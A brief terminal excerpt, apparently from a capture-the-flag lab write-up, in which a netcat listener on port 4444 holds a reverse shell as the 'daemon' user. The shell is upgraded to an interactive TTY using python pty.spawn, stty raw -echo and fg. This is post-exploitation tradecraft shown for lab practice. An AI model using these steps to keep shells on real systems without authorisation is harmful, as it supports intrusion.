 $ python -c "import pty;pty.spawn('/bin/bash')"
daemon@2af4baa26ac5:/app$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~/Desktop/HackingClub/Forged]
└─$ stty raw -echo;fg
nc -lvnp 4444
daemon@2af4baa26ac5:/app$ export TERM=xterm
daemon@2af4baa26ac5:/app$